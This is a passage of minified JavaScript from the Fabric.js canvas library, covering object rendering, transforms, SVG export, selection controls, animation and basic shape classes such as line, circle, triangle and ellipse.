n,r=this.getViewportTransform(),o=this.calcTransformMatrix();o=e.util.multiplyTransformMatrices(r,o),n=e.util.qrDecompose(o),t.save(),t.translate(n.translateX,n.translateY),t.lineWidth=1*this.borderScaleFactor,t.globalAlpha=this.isMoving?this.borderOpacityWhenMoving:1,this.group&&this.group===this.canvas.getActiveGroup()?(t.rotate(s(n.angle)),this.drawBordersInGroup(t,n)):(t.rotate(s(this.angle)),this.drawBorders(t)),this.drawControls(t),t.restore()}},_setShadow:function(t){if(this.shadow){var i=this.canvas&&this.canvas.viewportTransform[0]||1,n=this.canvas&&this.canvas.viewportTransform[3]||1,r=this.getObjectScaling();this.canvas&&this.canvas._isRetinaScaling()&&(i*=e.devicePixelRatio,n*=e.devicePixelRatio),t.shadowColor=this.shadow.color,t.shadowBlur=this.shadow.blur*(i+n)*(r.scaleX+r.scaleY)/4,t.shadowOffsetX=this.shadow.offsetX*i*r.scaleX,t.shadowOffsetY=this.shadow.offsetY*n*r.scaleY}},_removeShadow:function(t){this.shadow&&(t.shadowColor="",t.shadowBlur=t.shadowOffsetX=t.shadowOffsetY=0)},_renderFill:function(t){if(this.fill){if(t.save(),this.fill.gradientTransform){var e=this.fill.gradientTransform;t.transform.apply(t,e)}this.fill.toLive&&t.translate(-this.width/2+this.fill.offsetX||0,-this.height/2+this.fill.offsetY||0),"evenodd"===this.fillRule?t.fill("evenodd"):t.fill(),t.restore()}},_renderStroke:function(t){if(this.stroke&&0!==this.strokeWidth){if(this.shadow&&!this.shadow.affectStroke&&this._removeShadow(t),t.save(),this._setLineDash(t,this.strokeDashArray,this._renderDashedStroke),this.stroke.gradientTransform){var e=this.stroke.gradientTransform;t.transform.apply(t,e)}this.stroke.toLive&&t.translate(-this.width/2+this.stroke.offsetX||0,-this.height/2+this.stroke.offsetY||0),t.stroke(),t.restore()}},clone:function(t,i){return this.constructor.fromObject?this.constructor.fromObject(this.toObject(i),t):new e.Object(this.toObject(i))},cloneAsImage:function(t,i){var n=this.toDataURL(i);return e.util.loadImage(n,function(i){t&&t(new e.Image(i))}),this},toDataURL:function(t){t||(t={});var i=e.util.createCanvasElement(),n=this.getBoundingRect();i.width=n.width,i.height=n.height,e.util.wrapElement(i,"div");var r=new e.StaticCanvas(i,{enableRetinaScaling:t.enableRetinaScaling});"jpg"===t.format&&(t.format="jpeg"),"jpeg"===t.format&&(r.backgroundColor="#fff");var s={active:this.get("active"),left:this.getLeft(),top:this.getTop()};this.set("active",!1),this.setPositionByOrigin(new e.Point(r.getWidth()/2,r.getHeight()/2),"center","center");var o=this.canvas;r.add(this);var a=r.toDataURL(t);return this.set(s).setCoords(),this.canvas=o,r.dispose(),r=null,a},isType:function(t){return this.type===t},complexity:function(){return 0},toJSON:function(t){return this.toObject(t)},setGradient:function(t,i){i||(i={});var n={colorStops:[]};for(var r in n.type=i.type||(i.r1||i.r2?"radial":"linear"),n.coords={x1:i.x1,y1:i.y1,x2:i.x2,y2:i.y2},(i.r1||i.r2)&&(n.coords.r1=i.r1,n.coords.r2=i.r2),i.gradientTransform&&(n.gradientTransform=i.gradientTransform),i.colorStops){var s=new e.Color(i.colorStops[r]);n.colorStops.push({offset:r,color:s.toRgb(),opacity:s.getAlpha()})}return this.set(t,e.Gradient.forObject(this,n))},setPatternFill:function(t){return this.set("fill",new e.Pattern(t))},setShadow:function(t){return this.set("shadow",t?new e.Shadow(t):null)},setColor:function(t){return this.set("fill",t),this},setAngle:function(t){var e=("center"!==this.originX||"center"!==this.originY)&&this.centeredRotation;return e&&this._setOriginToCenter(),this.set("angle",t),e&&this._resetOrigin(),this},centerH:function(){return this.canvas&&this.canvas.centerObjectH(this),this},viewportCenterH:function(){return this.canvas&&this.canvas.viewportCenterObjectH(this),this},centerV:function(){return this.canvas&&this.canvas.centerObjectV(this),this},viewportCenterV:function(){return this.canvas&&this.canvas.viewportCenterObjectV(this),this},center:function(){return this.canvas&&this.canvas.centerObject(this),this},viewportCenter:function(){return this.canvas&&this.canvas.viewportCenterObject(this),this},remove:function(){return this.canvas&&this.canvas.remove(this),this},getLocalPointer:function(t,i){i=i||this.canvas.getPointer(t);var n=new e.Point(i.x,i.y),r=this._getLeftTopCoords();return this.angle&&(n=e.util.rotatePoint(n,r,e.util.degreesToRadians(-this.angle))),{x:n.x-r.x,y:n.y-r.y}},_setupCompositeOperation:function(t){this.globalCompositeOperation&&(t.globalCompositeOperation=this.globalCompositeOperation)}}),e.util.createAccessors(e.Object),e.Object.prototype.rotate=e.Object.prototype.setAngle,i(e.Object.prototype,e.Observable),e.Object.NUM_FRACTION_DIGITS=2,e.Object.__uid=0)}("undefined"!=typeof exports?exports:this),function(){var t=fabric.util.degreesToRadians,e={left:-.5,center:0,right:.5},i={top:-.5,center:0,bottom:.5};fabric.util.object.extend(fabric.Object.prototype,{translateToGivenOrigin:function(t,n,r,s,o){var a,l,h,c=t.x,u=t.y;return"string"==typeof n?n=e[n]:n-=.5,"string"==typeof s?s=e[s]:s-=.5,a=s-n,"string"==typeof r?r=i[r]:r-=.5,"string"==typeof o?o=i[o]:o-=.5,l=o-r,(a||l)&&(h=this._getTransformedDimensions(),c=t.x+a*h.x,u=t.y+l*h.y),new fabric.Point(c,u)},translateToCenterPoint:function(e,i,n){var r=this.translateToGivenOrigin(e,i,n,"center","center");return this.angle?fabric.util.rotatePoint(r,e,t(this.angle)):r},translateToOriginPoint:function(e,i,n){var r=this.translateToGivenOrigin(e,"center","center",i,n);return this.angle?fabric.util.rotatePoint(r,e,t(this.angle)):r},getCenterPoint:function(){var t=new fabric.Point(this.left,this.top);return this.translateToCenterPoint(t,this.originX,this.originY)},getPointByOrigin:function(t,e){var i=this.getCenterPoint();return this.translateToOriginPoint(i,t,e)},toLocalPoint:function(e,i,n){var r,s,o=this.getCenterPoint();return r=void 0!==i&&void 0!==n?this.translateToGivenOrigin(o,"center","center",i,n):new fabric.Point(this.left,this.top),s=new fabric.Point(e.x,e.y),this.angle&&(s=fabric.util.rotatePoint(s,o,-t(this.angle))),s.subtractEquals(r)},setPositionByOrigin:function(t,e,i){var n=this.translateToCenterPoint(t,e,i),r=this.translateToOriginPoint(n,this.originX,this.originY);this.set("left",r.x),this.set("top",r.y)},adjustPosition:function(i){var n,r,s=t(this.angle),o=this.getWidth(),a=Math.cos(s)*o,l=Math.sin(s)*o;n="string"==typeof this.originX?e[this.originX]:this.originX-.5,r="string"==typeof i?e[i]:i-.5,this.left+=a*(r-n),this.top+=l*(r-n),this.setCoords(),this.originX=i},_setOriginToCenter:function(){this._originalOriginX=this.originX,this._originalOriginY=this.originY;var t=this.getCenterPoint();this.originX="center",this.originY="center",this.left=t.x,this.top=t.y},_resetOrigin:function(){var t=this.translateToOriginPoint(this.getCenterPoint(),this._originalOriginX,this._originalOriginY);this.originX=this._originalOriginX,this.originY=this._originalOriginY,this.left=t.x,this.top=t.y,this._originalOriginX=null,this._originalOriginY=null},_getLeftTopCoords:function(){return this.translateToOriginPoint(this.getCenterPoint(),"left","top")}})}(),function(){function t(t){return[new fabric.Point(t.tl.x,t.tl.y),new fabric.Point(t.tr.x,t.tr.y),new fabric.Point(t.br.x,t.br.y),new fabric.Point(t.bl.x,t.bl.y)]}var e=fabric.util.degreesToRadians,i=fabric.util.multiplyTransformMatrices;fabric.util.object.extend(fabric.Object.prototype,{oCoords:null,intersectsWithRect:function(e,i){var n=t(this.oCoords);return"Intersection"===fabric.Intersection.intersectPolygonRectangle(n,e,i).status},intersectsWithObject:function(e){return"Intersection"===fabric.Intersection.intersectPolygonPolygon(t(this.oCoords),t(e.oCoords)).status||e.isContainedWithinObject(this)||this.isContainedWithinObject(e)},isContainedWithinObject:function(e){for(var i=t(this.oCoords),n=0;n<4;n++)if(!e.containsPoint(i[n]))return!1;return!0},isContainedWithinRect:function(t,e){var i=this.getBoundingRect();return i.left>=t.x&&i.left+i.width<=e.x&&i.top>=t.y&&i.top+i.height<=e.y},containsPoint:function(t){this.oCoords||this.setCoords();var e=this._getImageLines(this.oCoords),i=this._findCrossPoints(t,e);return 0!==i&&i%2==1},_getImageLines:function(t){return{topline:{o:t.tl,d:t.tr},rightline:{o:t.tr,d:t.br},bottomline:{o:t.br,d:t.bl},leftline:{o:t.bl,d:t.tl}}},_findCrossPoints:function(t,e){var i,n,r,s,o=0;for(var a in e)if(!((s=e[a]).o.y<t.y&&s.d.y<t.y||s.o.y>=t.y&&s.d.y>=t.y||(s.o.x===s.d.x&&s.o.x>=t.x?r=s.o.x:(i=0,n=(s.d.y-s.o.y)/(s.d.x-s.o.x),r=-(t.y-i*t.x-(s.o.y-n*s.o.x))/(i-n)),r>=t.x&&(o+=1),2!==o)))break;return o},getBoundingRectWidth:function(){return this.getBoundingRect().width},getBoundingRectHeight:function(){return this.getBoundingRect().height},getBoundingRect:function(){return this.oCoords||this.setCoords(),fabric.util.makeBoundingBoxFromPoints([this.oCoords.tl,this.oCoords.tr,this.oCoords.br,this.oCoords.bl])},getWidth:function(){return this._getTransformedDimensions().x},getHeight:function(){return this._getTransformedDimensions().y},_constrainOpacity:function(t,e){return t>this.maxOpacityLimit?this.maxOpacityLimit:t},_constrainScale:function(t,e){return"function"==typeof this.beforeScaleFnc&&(t=this.beforeScaleFnc(t,this.__corner,e)),Math.abs(t)<this.minScaleLimit?t<0?-this.minScaleLimit:this.minScaleLimit:this.maxScaleLimit&&Math.abs(t)>this.maxScaleLimit?t<0?-this.maxScaleLimit:this.maxScaleLimit:t},scale:function(t){return(t=this._constrainScale(t))<0&&(this.flipX=!this.flipX,this.flipY=!this.flipY,t*=-1),this.scaleX=t,this.scaleY=t,this.setCoords(),this},scaleToWidth:function(t){var e=this.getBoundingRect().width/this.getWidth();return this.scale(t/this.width/e)},scaleToHeight:function(t){var e=this.getBoundingRect().height/this.getHeight();return this.scale(t/this.height/e)},setCoords:function(){var t=e(this.angle),i=this.getViewportTransform(),n=this._calculateCurrentDimensions(),r=n.x,s=n.y;r<0&&(r=Math.abs(r));var o=Math.sin(t),a=Math.cos(t),l=r>0?Math.atan(s/r):0,h=r/Math.cos(l)/2,c=Math.cos(l+t)*h,u=Math.sin(l+t)*h,f=fabric.util.transformPoint(this.getCenterPoint(),i),d=new fabric.Point(f.x-c,f.y-u),p=new fabric.Point(d.x+r*a,d.y+r*o),g=new fabric.Point(d.x-s*o,d.y+s*a),v=new fabric.Point(f.x+c,f.y+u),m=new fabric.Point((d.x+g.x)/2,(d.y+g.y)/2),_=new fabric.Point((p.x+d.x)/2,(p.y+d.y)/2),y=new fabric.Point((v.x+p.x)/2,(v.y+p.y)/2),b=new fabric.Point((v.x+g.x)/2,(v.y+g.y)/2),w=new fabric.Point(_.x+o*this.rotatingPointOffset,_.y-a*this.rotatingPointOffset);return this.oCoords={tl:d,tr:p,br:v,bl:g,ml:m,mt:_,mr:y,mb:b,mtr:w},this._setCornerCoords&&this._setCornerCoords(),this},_calcRotateMatrix:function(){if(this.angle){var t=e(this.angle),i=Math.cos(t),n=Math.sin(t);return[i,n,-n,i,0,0]}return[1,0,0,1,0,0]},calcTransformMatrix:function(){var t=this.getCenterPoint(),e=[1,0,0,1,t.x,t.y],n=this._calcRotateMatrix(),r=this._calcDimensionsTransformMatrix(this.skewX,this.skewY,!0),s=this.group?this.group.calcTransformMatrix():[1,0,0,1,0,0];return s=i(s,e),s=i(s,n),s=i(s,r)},_calcDimensionsTransformMatrix:function(t,n,r){var s=[1,0,Math.tan(e(t)),1],o=[1,Math.tan(e(n)),0,1],a=this.scaleX*(r&&this.flipX?-1:1),l=this.scaleY*(r&&this.flipY?-1:1),h=i([a,0,0,l],s,!0);return i(h,o,!0)}})}(),fabric.util.object.extend(fabric.Object.prototype,{sendToBack:function(){return this.group?fabric.StaticCanvas.prototype.sendToBack.call(this.group,this):this.canvas.sendToBack(this),this},bringToFront:function(){return this.group?fabric.StaticCanvas.prototype.bringToFront.call(this.group,this):this.canvas.bringToFront(this),this},sendBackwards:function(t){return this.group?fabric.StaticCanvas.prototype.sendBackwards.call(this.group,this,t):this.canvas.sendBackwards(this,t),this},bringForward:function(t){return this.group?fabric.StaticCanvas.prototype.bringForward.call(this.group,this,t):this.canvas.bringForward(this,t),this},moveTo:function(t){return this.group?fabric.StaticCanvas.prototype.moveTo.call(this.group,this,t):this.canvas.moveTo(this,t),this}}),function(){function t(t,e){if(e){if(e.toLive)return t+": url(#SVGID_"+e.id+"); ";var i=new fabric.Color(e),n=t+": "+i.toRgb()+"; ",r=i.getAlpha();return 1!==r&&(n+=t+"-opacity: "+r.toString()+"; "),n}return t+": none; "}fabric.util.object.extend(fabric.Object.prototype,{getSvgStyles:function(e){var i=this.fillRule,n=this.strokeWidth?this.strokeWidth:"0",r=this.strokeDashArray?this.strokeDashArray.join(" "):"none",s=this.strokeLineCap?this.strokeLineCap:"butt",o=this.strokeLineJoin?this.strokeLineJoin:"miter",a=this.strokeMiterLimit?this.strokeMiterLimit:"4",l=void 0!==this.opacity?this.opacity:"1",h=this.visible?"":" visibility: hidden;",c=e?"":this.getSvgFilter(),u=t("fill",this.fill);return[t("stroke",this.stroke),"stroke-width: ",n,"; ","stroke-dasharray: ",r,"; ","stroke-linecap: ",s,"; ","stroke-linejoin: ",o,"; ","stroke-miterlimit: ",a,"; ",u,"fill-rule: ",i,"; ","opacity: ",l,";",c,h].join("")},getSvgFilter:function(){return this.shadow?"filter: url(#SVGID_"+this.shadow.id+");":""},getSvgId:function(){return this.id?'id="'+this.id+'" ':""},getSvgTransform:function(){if(this.group&&"shape"===this.group.type)return"";var t=fabric.util.toFixed,e=this.getAngle(),i=this.getSkewX()%360,n=this.getSkewY()%360,r=this.getCenterPoint(),s=fabric.Object.NUM_FRACTION_DIGITS,o="shape"===this.type?"":"translate("+t(r.x,s)+" "+t(r.y,s)+")",a=0!==e?" rotate("+t(e,s)+")":"",l=1===this.scaleX&&1===this.scaleY?"":" scale("+t(this.scaleX,s)+" "+t(this.scaleY,s)+")",h=0!==i?" skewX("+t(i,s)+")":"",c=0!==n?" skewY("+t(n,s)+")":"",u="shape"===this.type?this.width:0,f=this.flipX?" matrix(-1 0 0 1 "+u+" 0) ":"",d="shape"===this.type?this.height:0;return[o,a,l,f,this.flipY?" matrix(1 0 0 -1 0 "+d+")":"",h,c].join("")},getSvgTransformMatrix:function(){return this.transformMatrix?" matrix("+this.transformMatrix.join(" ")+") ":""},_createBaseSVGMarkup:function(){var t=[];return this.fill&&this.fill.toLive&&t.push(this.fill.toSVG(this,!1)),this.stroke&&this.stroke.toLive&&t.push(this.stroke.toSVG(this,!1)),this.shadow&&t.push(this.shadow.toSVG(this)),t}})}(),function(){var t=fabric.util.object.extend;function e(e,i,n){var r={};n.forEach(function(t){r[t]=e[t]}),t(e[i],r,!0)}fabric.util.object.extend(fabric.Object.prototype,{hasStateChanged:function(){return!function t(e,i){if(!fabric.isLikelyNode&&e instanceof Element)return e===i;if(e instanceof Array){if(e.length!==i.length)return!1;for(var n=0,r=e.length;n<r;n++)if(e[n]!==i[n])return!1;return!0}if(e&&"object"==typeof e){for(var s in e)if(!t(e[s],i[s]))return!1;return!0}return e===i}(this.originalState,this)},saveState:function(t){return e(this,"originalState",this.stateProperties),t&&t.stateProperties&&e(this,"originalState",t.stateProperties),this},setupState:function(t){return this.originalState={},this.saveState(t),this}})}(),function(){var t=fabric.util.degreesToRadians;fabric.util.object.extend(fabric.Object.prototype,{_controlsVisibility:null,_findTargetCorner:function(t){if(!this.hasControls||!this.active)return!1;var e,i,n=t.x,r=t.y;for(var s in this.__corner=0,this.oCoords)if(this.isControlVisible(s)&&("mtr"!==s||this.hasRotatingPoint)&&(!this.get("lockUniScaling")||"mt"!==s&&"mr"!==s&&"mb"!==s&&"ml"!==s)&&(i=this._getImageLines(this.oCoords[s].corner),0!==(e=this._findCrossPoints({x:n,y:r},i))&&e%2==1))return this.__corner=s,s;return!1},_setCornerCoords:function(){var e,i,n=this.oCoords,r=t(45-this.angle),s=.707106*this.cornerSize,o=s*Math.cos(r),a=s*Math.sin(r);for(var l in n)e=n[l].x,i=n[l].y,n[l].corner={tl:{x:e-a,y:i-o},tr:{x:e+o,y:i-a},bl:{x:e-o,y:i+a},br:{x:e+a,y:i+o}}},_getNonTransformedDimensions:function(){var t=this.strokeWidth,e=this.width,i=this.height,n=!0,r=!0;return"line"===this.type&&"butt"===this.strokeLineCap&&(r=e,n=i),r&&(i+=i<0?-t:t),n&&(e+=e<0?-t:t),{x:e,y:i}},_getTransformedDimensions:function(t,e){void 0===t&&(t=this.skewX),void 0===e&&(e=this.skewY);var i,n,r=this._getNonTransformedDimensions(),s=r.x/2,o=r.y/2,a=[{x:-s,y:-o},{x:s,y:-o},{x:-s,y:o},{x:s,y:o}],l=this._calcDimensionsTransformMatrix(t,e,!1);for(i=0;i<a.length;i++)a[i]=fabric.util.transformPoint(a[i],l);return{x:(n=fabric.util.makeBoundingBoxFromPoints(a)).width,y:n.height}},_calculateCurrentDimensions:function(){var t=this.getViewportTransform(),e=this._getTransformedDimensions(),i=e.x,n=e.y;return fabric.util.transformPoint(new fabric.Point(i,n),t,!0).scalarAdd(2*this.padding)},drawSelectionBackground:function(e){if(!this.selectionBackgroundColor||this.group||!this.active)return this;e.save();var i=this.getCenterPoint(),n=this._calculateCurrentDimensions(),r=this.canvas.viewportTransform;return e.translate(i.x,i.y),e.scale(1/r[0],1/r[3]),e.rotate(t(this.angle)),e.fillStyle=this.selectionBackgroundColor,e.fillRect(-n.x/2,-n.y/2,n.x,n.y),e.restore(),this},drawBorders:function(t){if(!this.hasBorders)return this;var e=this._calculateCurrentDimensions(),i=1/this.borderScaleFactor,n=e.x+i,r=e.y+i;if(t.save(),t.strokeStyle=this.borderColor,this._setLineDash(t,this.borderDashArray,null),t.strokeRect(-n/2,-r/2,n,r),this.hasRotatingPoint&&this.isControlVisible("mtr")&&!this.get("lockRotation")&&this.hasControls){var s=-r/2;t.beginPath(),t.moveTo(0,s),t.lineTo(0,s-this.rotatingPointOffset),t.closePath(),t.stroke()}return t.restore(),this},drawBordersInGroup:function(t,e){if(!this.hasBorders)return this;var i=this._getNonTransformedDimensions(),n=fabric.util.customTransformMatrix(e.scaleX,e.scaleY,e.skewX),r=fabric.util.transformPoint(i,n),s=1/this.borderScaleFactor,o=r.x+s+2*this.padding,a=r.y+s+2*this.padding;return t.save(),this._setLineDash(t,this.borderDashArray,null),t.strokeStyle=this.borderColor,t.strokeRect(-o/2,-a/2,o,a),t.restore(),this},drawControls:function(t){if(!this.hasControls)return this;var e=this._calculateCurrentDimensions(),i=e.x,n=e.y,r=this.cornerSize,s=-(i+r)/2,o=-(n+r)/2,a=this.transparentCorners?"stroke":"fill";return t.save(),t.strokeStyle=t.fillStyle=this.cornerColor,this.transparentCorners||(t.strokeStyle=this.cornerStrokeColor),this._setLineDash(t,this.cornerDashArray,null),this._drawControl("tl",t,a,s,o),this._drawControl("tr",t,a,s+i,o),this._drawControl("bl",t,a,s,o+n),this._drawControl("br",t,a,s+i,o+n),this.get("lockUniScaling")||(this._drawControl("mt",t,a,s+i/2,o),this._drawControl("mb",t,a,s+i/2,o+n),this._drawControl("mr",t,a,s+i,o+n/2),this._drawControl("ml",t,a,s,o+n/2)),this.hasRotatingPoint&&this._drawControl("mtr",t,a,s+i/2,o-this.rotatingPointOffset),t.restore(),this},_drawControl:function(t,e,i,n,r){if(this.isControlVisible(t)){var s=this.cornerSize,o=!this.transparentCorners&&this.cornerStrokeColor;switch("mtr"===t?"circle":this.cornerStyle){case"circle":e.beginPath(),e.arc(n+s/2,r+s/2,s/2,0,2*Math.PI,!1),e[i](),o&&e.stroke();break;default:"undefined"!=typeof G_vmlCanvasManager||this.transparentCorners||e.clearRect(n,r,s,s),e[i+"Rect"](n,r,s,s),o&&e.strokeRect(n,r,s,s)}}},isControlVisible:function(t){return this._getControlsVisibility()[t]},setControlVisible:function(t,e){return this._getControlsVisibility()[t]=e,this},setControlsVisibility:function(t){for(var e in t||(t={}),t)this.setControlVisible(e,t[e]);return this},_getControlsVisibility:function(){return this._controlsVisibility||(this._controlsVisibility={tl:!0,tr:!0,br:!0,bl:!0,ml:!0,mt:!0,mr:!0,mb:!0,mtr:!0}),this._controlsVisibility}})}(),fabric.util.object.extend(fabric.StaticCanvas.prototype,{FX_DURATION:500,fxCenterObjectH:function(t,e){var i=function(){},n=(e=e||{}).onComplete||i,r=e.onChange||i,s=this;return fabric.util.animate({startValue:t.get("left"),endValue:this.getCenter().left,duration:this.FX_DURATION,onChange:function(e){t.set("left",e),s.renderAll(),r()},onComplete:function(){t.setCoords(),n()}}),this},fxCenterObjectV:function(t,e){var i=function(){},n=(e=e||{}).onComplete||i,r=e.onChange||i,s=this;return fabric.util.animate({startValue:t.get("top"),endValue:this.getCenter().top,duration:this.FX_DURATION,onChange:function(e){t.set("top",e),s.renderAll(),r()},onComplete:function(){t.setCoords(),n()}}),this},fxRemove:function(t,e){var i=function(){},n=(e=e||{}).onComplete||i,r=e.onChange||i,s=this;return fabric.util.animate({startValue:t.get("opacity"),endValue:0,duration:this.FX_DURATION,onStart:function(){t.set("active",!1)},onChange:function(e){t.set("opacity",e),s.renderAll(),r()},onComplete:function(){s.remove(t),n()}}),this}}),fabric.util.object.extend(fabric.Object.prototype,{animate:function(){if(arguments[0]&&"object"==typeof arguments[0]){var t,e,i=[];for(t in arguments[0])i.push(t);for(var n=0,r=i.length;n<r;n++)t=i[n],e=n!==r-1,this._animate(t,arguments[0][t],arguments[1],e)}else this._animate.apply(this,arguments);return this},_animate:function(t,e,i,n){var r,s=this;e=e.toString(),i=i?fabric.util.object.clone(i):{},~t.indexOf(".")&&(r=t.split("."));var o=r?this.get(r[0])[r[1]]:this.get(t);"from"in i||(i.from=o),e=~e.indexOf("=")?o+parseFloat(e.replace("=","")):parseFloat(e),fabric.util.animate({startValue:i.from,endValue:e,byValue:i.by,easing:i.easing,duration:i.duration,abort:i.abort&&function(){return i.abort.call(s)},onChange:function(e){r?s[r[0]][r[1]]=e:s.set(t,e),n||i.onChange&&i.onChange()},onComplete:function(){n||(s.setCoords(),i.onComplete&&i.onComplete())}})}}),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,n={x1:1,x2:1,y1:1,y2:1},r=e.StaticCanvas.supports("setLineDash");function s(t,e){var i=t.origin,n=t.axis1,r=t.axis2,s=t.dimension,o=e.nearest,a=e.center,l=e.farthest;return function(){switch(this.get(i)){case o:return Math.min(this.get(n),this.get(r));case a:return Math.min(this.get(n),this.get(r))+.5*this.get(s);case l:return Math.max(this.get(n),this.get(r))}}}e.Line?e.warn("fabric.Line is already defined"):(e.Line=e.util.createClass(e.Object,{type:"line",x1:0,y1:0,x2:0,y2:0,initialize:function(t,e){e=e||{},t||(t=[0,0,0,0]),this.callSuper("initialize",e),this.set("x1",t[0]),this.set("y1",t[1]),this.set("x2",t[2]),this.set("y2",t[3]),this._setWidthHeight(e)},_setWidthHeight:function(t){t||(t={}),this.width=Math.abs(this.x2-this.x1),this.height=Math.abs(this.y2-this.y1),this.left="left"in t?t.left:this._getLeftToOriginX(),this.top="top"in t?t.top:this._getTopToOriginY()},_set:function(t,e){return this.callSuper("_set",t,e),void 0!==n[t]&&this._setWidthHeight(),this},_getLeftToOriginX:s({origin:"originX",axis1:"x1",axis2:"x2",dimension:"width"},{nearest:"left",center:"center",farthest:"right"}),_getTopToOriginY:s({origin:"originY",axis1:"y1",axis2:"y2",dimension:"height"},{nearest:"top",center:"center",farthest:"bottom"}),_render:function(t,e){if(t.beginPath(),e){var i=this.getCenterPoint();t.translate(i.x-this.strokeWidth/2,i.y-this.strokeWidth/2)}if(!this.strokeDashArray||this.strokeDashArray&&r){var n=this.calcLinePoints();t.moveTo(n.x1,n.y1),t.lineTo(n.x2,n.y2)}t.lineWidth=this.strokeWidth;var s=t.strokeStyle;t.strokeStyle=this.stroke||t.fillStyle,this.stroke&&this._renderStroke(t),t.strokeStyle=s},_renderDashedStroke:function(t){var i=this.calcLinePoints();t.beginPath(),e.util.drawDashedLine(t,i.x1,i.y1,i.x2,i.y2,this.strokeDashArray),t.closePath()},toObject:function(t){return i(this.callSuper("toObject",t),this.calcLinePoints())},calcLinePoints:function(){var t=this.x1<=this.x2?-1:1,e=this.y1<=this.y2?-1:1,i=t*this.width*.5,n=e*this.height*.5;return{x1:i,x2:t*this.width*-.5,y1:n,y2:e*this.height*-.5}},toSVG:function(t){var e=this._createBaseSVGMarkup(),i={x1:this.x1,x2:this.x2,y1:this.y1,y2:this.y2};return this.group&&"shape"===this.group.type||(i=this.calcLinePoints()),e.push("<line ",this.getSvgId(),'x1="',i.x1,'" y1="',i.y1,'" x2="',i.x2,'" y2="',i.y2,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'"/>\n'),t?t(e.join("")):e.join("")},complexity:function(){return 1}}),e.Line.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat("x1 y1 x2 y2".split(" ")),e.Line.fromElement=function(t,n){var r=e.parseAttributes(t,e.Line.ATTRIBUTE_NAMES),s=[r.x1||0,r.y1||0,r.x2||0,r.y2||0];return new e.Line(s,i(r,n))},e.Line.fromObject=function(t,i){var n=[t.x1,t.y1,t.x2,t.y2],r=new e.Line(n,t);return i&&i(r),r})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=Math.PI,n=e.util.object.extend;e.Circle?e.warn("fabric.Circle is already defined."):(e.Circle=e.util.createClass(e.Object,{type:"circle",radius:0,startAngle:0,endAngle:2*i,initialize:function(t){t=t||{},this.callSuper("initialize",t),this.set("radius",t.radius||0),this.startAngle=t.startAngle||this.startAngle,this.endAngle=t.endAngle||this.endAngle},_set:function(t,e){return this.callSuper("_set",t,e),"radius"===t&&this.setRadius(e),this},toObject:function(t){return n(this.callSuper("toObject",t),{radius:this.get("radius"),startAngle:this.startAngle,endAngle:this.endAngle})},toSVG:function(t){var e=this._createBaseSVGMarkup(),n=0,r=0,s=(this.endAngle-this.startAngle)%(2*i);if(0===s)this.group&&"shape"===this.group.type&&(n=this.left+this.radius,r=this.top+this.radius),e.push("<circle ",this.getSvgId(),'cx="'+n+'" cy="'+r+'" ','r="',this.radius,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform()," ",this.getSvgTransformMatrix(),'"/>\n');else{var o=Math.cos(this.startAngle)*this.radius,a=Math.sin(this.startAngle)*this.radius,l=Math.cos(this.endAngle)*this.radius,h=Math.sin(this.endAngle)*this.radius,c=s>i?"1":"0";e.push('<path d="M '+o+" "+a," A "+this.radius+" "+this.radius," 0 ",+c+" 1"," "+l+" "+h,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform()," ",this.getSvgTransformMatrix(),'"/>\n')}return t?t(e.join("")):e.join("")},_render:function(t,e){t.beginPath(),t.arc(e?this.left+this.radius:0,e?this.top+this.radius:0,this.radius,this.startAngle,this.endAngle,!1),this._renderFill(t),this._renderStroke(t)},getRadiusX:function(){return this.get("radius")*this.get("scaleX")},getRadiusY:function(){return this.get("radius")*this.get("scaleY")},setRadius:function(t){return this.radius=t,this.set("width",2*t).set("height",2*t)},complexity:function(){return 1}}),e.Circle.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat("cx cy r".split(" ")),e.Circle.fromElement=function(t,i){i||(i={});var r,s=e.parseAttributes(t,e.Circle.ATTRIBUTE_NAMES);if(!("radius"in(r=s)&&r.radius>=0))throw new Error("value of `r` attribute is required and can not be negative");s.left=s.left||0,s.top=s.top||0;var o=new e.Circle(n(s,i));return o.left-=o.radius,o.top-=o.radius,o},e.Circle.fromObject=function(t,i){var n=new e.Circle(t);return i&&i(n),n})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={});e.Triangle?e.warn("fabric.Triangle is already defined"):(e.Triangle=e.util.createClass(e.Object,{type:"triangle",initialize:function(t){t=t||{},this.callSuper("initialize",t),this.set("width",t.width||100).set("height",t.height||100)},_render:function(t){var e=this.width/2,i=this.height/2;t.beginPath(),t.moveTo(-e,i),t.lineTo(0,-i),t.lineTo(e,i),t.closePath(),this._renderFill(t),this._renderStroke(t)},_renderDashedStroke:function(t){var i=this.width/2,n=this.height/2;t.beginPath(),e.util.drawDashedLine(t,-i,n,0,-n,this.strokeDashArray),e.util.drawDashedLine(t,0,-n,i,n,this.strokeDashArray),e.util.drawDashedLine(t,i,n,-i,n,this.strokeDashArray),t.closePath()},toSVG:function(t){var e=this._createBaseSVGMarkup(),i=this.width/2,n=this.height/2,r=[-i+" "+n,"0 "+-n,i+" "+n].join(",");return e.push("<polygon ",this.getSvgId(),'points="',r,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),'"/>'),t?t(e.join("")):e.join("")},complexity:function(){return 1}}),e.Triangle.fromObject=function(t,i){var n=new e.Triangle(t);return i&&i(n),n})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=2*Math.PI,n=e.util.object.extend;e.Ellipse?e.warn("fabric.Ellipse is already defined."):(e.Ellipse=e.util.createClass(e.Object,{type:"ellipse",rx:0,ry:0,initialize:function(t){t=t||{},this.callSuper("initialize",t),this.set("rx",t.rx||0),this.set("ry",t.ry||0)},_set:function(t,e){switch(this.callSuper("_set",t,e),t){case"rx":this.rx=e,this.set("width",2*e);break;case"ry":this.ry=e,this.set("height",2*e)}return this},getRx:function(){return this.get("rx")*this.get("scaleX")},getRy:function(){return this.get("ry")*this.get("scaleY")},toObject:function(t){return n(this.callSuper("toObject",t),{rx:this.get("rx"),ry:this.get("ry")})},toSVG:function(t){var e=this._createBaseSVGMarkup(),i=0,n=0;return 